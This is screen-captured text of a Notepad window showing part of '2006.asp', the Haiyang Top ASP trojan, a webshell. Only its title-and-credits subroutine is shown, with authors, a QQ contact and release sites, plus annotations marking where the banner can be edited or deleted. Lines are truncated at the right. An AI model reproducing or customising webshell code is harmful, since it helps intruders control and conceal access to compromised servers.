 2006.asp - 记事本
文件(F) 编辑(E) 格式(O) 帮助(H)
End If
End Sub
Sub showTitle(str)
这里可作修改操作
echo "<title>" & str & " - 海阳顶端网ASP木马2006 - By Marcos & LCX</titl
echo "<meta http-equiv='Content-Type' content='text/html; charset=gb2312
echo "<!--" & vbNewLine
echo "=衷心感谢=============================================================" &
echo "网辰在线、化境编程、桂林老兵、冰狐浪子、蓝屏、小路、wangyong、" &
echo "czy、allen、lcx、Marcos、kEvin1986、myth对海阳顶端网asp木马所" & v
echo "做的一切努力！" & vbNewLine
echo "======================================================================" &
echo "=本版关于=============================================================" &
echo "程序编写: Marcos" & vbNewLine
这里作删除或才修改操作
echo "联系方式: QQ26696782" & vbNewLine
echo "发布时间: 2005.02.28" & vbNewLine
echo "出 品 人: Allen, lcx, Marcos" & vbNewLine
echo "官方发布: WWW.HIDIDI.NET(2) WWW.HAIYANGTOP.NET(1)" & vbNewLine
echo "======================================================================" &
echo "-->" & vbNewLine
PageOther()
End Sub
Function fixNull(str)